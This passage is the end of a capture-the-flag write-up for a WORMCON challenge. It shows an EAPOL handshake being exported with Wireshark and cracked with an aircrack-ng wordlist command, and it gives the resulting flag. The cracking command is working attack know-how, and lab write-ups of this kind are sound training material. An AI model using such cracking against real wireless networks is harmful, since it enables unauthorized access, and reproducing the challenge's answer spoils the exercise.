- A complete EAPOL handshake
Luckily, there are exactly one of each of these in the capture.
Next, to make these usable by aircrack-ng, we need to export these frames to another file.
Using Wireshark filters we can crop the capture to our desired scope. Then it’s as simple
as going to File > Export Specified Packets to create what we need.
The final step is to crack this with aircrack-ng.
$ aircrack-ng exported_capture.pcap -w /usr/share/wordlists/rockyou.txt

After a few seconds, aircrack displayed the cracked password. Finally to form the flag, we need the second half, the wireless bssid. This is relatively simple to get from most frames in the original capture.

Combining the password and the bssid within the WORMCON flag format results in the flag.
wormcon{P@$$w0rd_82:25:fa:ee:ed:91}
Lessons Learned
- Deep HTTP Traffic Inspection
- FTP Traffic Sniffing With Wireshark
- VOIP Traffic Sniffing With Wireshark
- Wireless Frame Capture Analysis
- WPA Network Password Cracking